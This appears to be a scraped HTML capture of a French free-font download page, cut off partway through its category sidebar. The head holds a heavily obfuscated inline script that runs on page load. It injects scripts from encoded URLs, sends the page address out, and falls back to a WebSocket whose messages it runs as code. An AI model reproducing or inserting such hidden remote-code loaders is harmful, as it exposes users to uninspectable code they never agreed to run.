

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Beauty-Honey.font.download
body_size: 13513
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Beauty Honey Police | Télécharger gratuitement - FFonts.ne</title>
  <meta name="description" content="Téléchargez et installez le Beauty Honey police gratuitement de FFonts.net. ✔️ Cette police a été téléchargée 300+ fois." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Beauty Honey Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Beauty-Honey.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Beauty-Honey.webp" /> 
<meta property="og:site_name" content="Beauty Honey Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/Beauty-Honey.font" />
<link rel="alternate" href="https://www.ffonts.net/Beauty-Honey.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Beauty-Honey.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Beauty-Honey.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Beauty-Honey.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Beauty-Honey.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Beauty-Honey.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Beauty-Honey.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Beauty-Honey.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Beauty-Honey.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Beauty-Honey.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Beauty-Honey.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Beauty-Honey.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Dessins animés","item":"https://www.ffonts.net/Cartoon.html"},{"@type":"ListItem","position":3,"name":"Beauty Honey Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
